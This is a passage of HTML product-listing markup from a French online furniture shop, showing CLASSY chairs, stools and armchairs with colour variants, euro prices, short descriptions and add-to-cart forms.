href="https://www.100chaises.fr/2604-72966-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021">ETAL-CLASSY-1086</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2604-72966-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021"> <span class="product-price" content="432.48">432,48&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2604-72955-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2742-etal_pietement_aluminium-aluminium_brillant" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2604-72956-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2743-etal_pietement_aluminium-aluminium_noir_ral_9005" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2604-72955-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2742-etal_pietement_aluminium-aluminium_brillant" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2604-72959-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2604-72961-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2604-72963-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2604-72965-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2604-72957-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2742-etal_pietement_aluminium-aluminium_brillant/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2604-72966-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021"> Chaise de bureau design&nbsp;CLASSY&nbsp;mais aussi pour la maison, piétement en fonte d'aluminium, terminaison 4 branches. Finition peinture noir ou aluminium brillant, avec tampons plastiques de protection des sols. Assise pivotante à 360°, coque plastique mono bloque en polypropylène teinté dans la masse. Hauteur fixe. </a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2604&amp;id_product_attribute=72966" method="post"><input type="hidden" name="id_product" value="2604"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/74334-large_default/chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.jpg"><meta itemprop="name" content="Chaise de bureau design CLASSY, piétement aluminium, assise pivotante coque plastique couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2604-chaise-de-bureau-design-classy-pietement-aluminium-assise-pivotante-coque-plastique-couleur.html"/><meta itemprop="description" content=" Chaise de bureau design&nbsp;CLASSY&nbsp;mais aussi pour la maison, piétement en fonte d&#039;aluminium, terminaison 4 branches. Finition peinture noir ou aluminium brillant, avec tampons plastiques de protection des sols. Assise pivotante à 360°, coque plastique mono bloque en polypropylène teinté dans la masse. Hauteur fixe. "/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="432.48"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2602" data-id-product-attribute="72885"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2602-72885-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3815-etal_pietement_acier_couleurs-21_vertolive" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/74260-home_default/tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg" alt="Tabouret de cuisine CLASSY, piétement peint vert olive, assise coque plastique couleur vert olive." data-full-size-image-url="https://www.100chaises.fr/74260-thickbox_default/tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2602-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html">Tabouret de cuisine design CLASSY, piétement acier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2602-72885-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3815-etal_pietement_acier_couleurs-21_vertolive">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2602-72885-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3815-etal_pietement_acier_couleurs-21_vertolive">ETAL-CLASSY-1092B</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2602-72885-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3815-etal_pietement_acier_couleurs-21_vertolive"> <span class="product-price" content="989.76">989,76&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2602-72865-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2602-72866-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2602-72867-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2602-72868-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010" class="color" title="Blanc pur RAL-9010" style="background-image: url(/img/co/2824.jpg)" ><span class="sr-only">Blanc pur RAL-9010</span></a> <a href="https://www.100chaises.fr/2602-72869-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2602-72870-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <a href="https://www.100chaises.fr/2602-72871-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005/3815-etal_pietement_acier_couleurs-21_vertolive" class="color" title="21-Vertolive" style="background-image: url(/img/co/3815.jpg)" ><span class="sr-only">21-Vertolive</span></a> <a href="https://www.100chaises.fr/2602-72865-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2602-72879-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2602-72886-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2602-72893-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2602-72900-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2602-72872-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2602-72885-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/3299-etal_polypropylene_couleurs-vert_olive_ral_6003/3815-etal_pietement_acier_couleurs-21_vertolive">Tabouret de cuisine design&nbsp;CLASSY pour la maison, îlot central ou autre, convient pour l'intérieur et l'extérieur. Assise coque plastique mono bloque en polypropylène teinté dans la masse. Piètement 4 pieds en tube d'acier Ø15 mm., avec repose pieds. Finition peinture au choix suivant gamme (voir palette image) ou chromé brillant (sur demande à...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2602&amp;id_product_attribute=72885" method="post"><input type="hidden" name="id_product" value="2602"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/74260-large_default/tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg"><meta itemprop="name" content="Tabouret de cuisine design CLASSY, piétement acier peint, assise coque plastique couleur - Lot de 4 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2602-tabouret-de-cuisine-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html"/><meta itemprop="description" content="Tabouret de cuisine design&nbsp;CLASSY pour la maison, îlot central ou autre, convient pour l&#039;intérieur et l&#039;extérieur. Assise coque plastique mono bloque en polypropylène teinté dans la masse. Piètement 4 pieds en tube d&#039;acier Ø15 mm., avec repose pieds. Finition peinture au choix suivant gamme (voir palette image) ou chromé brillant (sur demande à..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="989.76"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2364" data-id-product-attribute="64231"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2364-64231-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/60181-home_default/tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg" alt="Tabouret CLASSY, piétement acier peint gris anthracite, coque plastique jaune curry." data-full-size-image-url="https://www.100chaises.fr/60181-thickbox_default/tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2364-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html">Tabouret de bar design CLASSY, piétement acier peint...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2364-64231-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2364-64231-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027">ETAL-CLASSY-1092</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2364-64231-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027"> <span class="product-price" content="989.76">989,76&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2364-64235-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2364-64231-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2364-64232-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2364-64239-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Brun RAL-8017" style="background-color: brunral8017" ><span class="sr-only">Brun RAL-8017</span></a> <a href="https://www.100chaises.fr/2364-64233-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2489-etal_pietement_acier_couleurs-gris_tourterelle/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Gris tourterelle" style="background-image: url(/img/co/2489.jpg)" ><span class="sr-only">Gris tourterelle</span></a> <a href="https://www.100chaises.fr/2364-64234-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2824-etal_pietement_acier_couleurs-blanc_pur_ral_9010/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Blanc pur RAL-9010" style="background-image: url(/img/co/2824.jpg)" ><span class="sr-only">Blanc pur RAL-9010</span></a> <a href="https://www.100chaises.fr/2364-64236-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="gris RAL 7037" style="background-image: url(/img/co/2839.jpg)" ><span class="sr-only">gris RAL 7037</span></a> <a href="https://www.100chaises.fr/2364-64240-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2364-64254-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/2457-etal_polypropylene_couleurs-noir_fonce_ral_9005" class="color" title="Noir foncé RAL-9005" style="background-image: url(/img/co/2457.jpg)" ><span class="sr-only">Noir foncé RAL-9005</span></a> <a href="https://www.100chaises.fr/2364-64238-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="color" title="Vert Olive RAL-6003" style="background-image: url(/img/co/3299.jpg)" ><span class="sr-only">Vert Olive RAL-6003</span></a> <a href="https://www.100chaises.fr/2364-64236-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3524-etal_polypropylene_couleurs-blanc_signalisation_ral_9016" class="color" title="Blanc signalisation RAL-9016" style="background-image: url(/img/co/3524.jpg)" ><span class="sr-only">Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2364-64231-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027" class="color" title="Jaune Curry RAL-1027" style="background-image: url(/img/co/3525.jpg)" ><span class="sr-only">Jaune Curry RAL-1027</span></a> <a href="https://www.100chaises.fr/2364-64271-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Bleu d&#039;eau RAL-5021" style="background-image: url(/img/co/3526.jpg)" ><span class="sr-only">Bleu d&#039;eau RAL-5021</span></a> <a href="https://www.100chaises.fr/2364-64246-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/2839-etal_pietement_acier_couleurs-gris_ral_7037/3297-etal_polypropylene_couleurs-argile_pantone_411c" class="color" title="Argile PANTONE-411C" style="background-image: url(/img/co/3297.jpg)" ><span class="sr-only">Argile PANTONE-411C</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2364-64231-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3525-etal_polypropylene_couleurs-jaune_curry_ral_1027">Tabouret de bar design&nbsp;CLASSY pour hôtel, café, restaurant mais aussi pour la maison, convient pour l'intérieur et l'extérieur terrasse (en version piétement peint). Assise coque plastique mono bloque en polypropylène teinté dans la masse. Piètement 4 pieds en tube d'acier Ø15 mm., avec repose pieds. Finition peinture au choix voir palette image ou chromé...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2364&amp;id_product_attribute=64231" method="post"><input type="hidden" name="id_product" value="2364"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/60181-large_default/tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.jpg"><meta itemprop="name" content="Tabouret de bar design CLASSY, piétement acier peint avec repos pieds, assise coque plastique couleur - Lot de 4 pièces."/><meta itemprop="url" content="https://www.100chaises.fr/2364-tabouret-design-classy-pietement-acier-peint-ou-chrome-brillant-assise-coque-plastique-couleur-lot-de-4-pieces.html"/><meta itemprop="description" content="Tabouret de bar design&nbsp;CLASSY pour hôtel, café, restaurant mais aussi pour la maison, convient pour l&#039;intérieur et l&#039;extérieur terrasse (en version piétement peint). Assise coque plastique mono bloque en polypropylène teinté dans la masse. Piètement 4 pieds en tube d&#039;acier Ø15 mm., avec repose pieds. Finition peinture au choix voir palette image ou chromé..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="989.76"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2363" data-id-product-attribute="64214"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2363-64214-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/3299-etal_polypropylene_couleurs-vert_olive_ral_6003" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/60054-home_default/fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.jpg" alt="Fauteuil CLASSY, piétement acier peint brun chocolat, coque plastique vert olive." data-full-size-image-url="https://www.100chaises.fr/60054-thickbox_default/fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2363-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html">Fauteuil confort design CLASSY, piétement acier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2363-64214-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/3299-etal_polypropylene_couleurs-vert_olive_ral_6003">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2363-64214-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/3299-etal_polypropylene_couleurs-vert_olive_ral_6003">ETAL-CLASSY-1091</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2363-64214-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1814-etal_pietement_acier_couleurs-brun_ral_8017/3299-etal_polypropylene_couleurs-vert_olive_ral_6003"> <span class="product-price" content="778.2">778,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2363-64176-fauteuil-confort-design-classy-pietement-acier-peint-assise-coque-plastique-couleur-lot-de-4-pieces.html#/1804-etal_pietement_acier_couleurs-blanc/3526-etal_polypropylene_couleurs-bleu_d_eau_ral_5021" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a 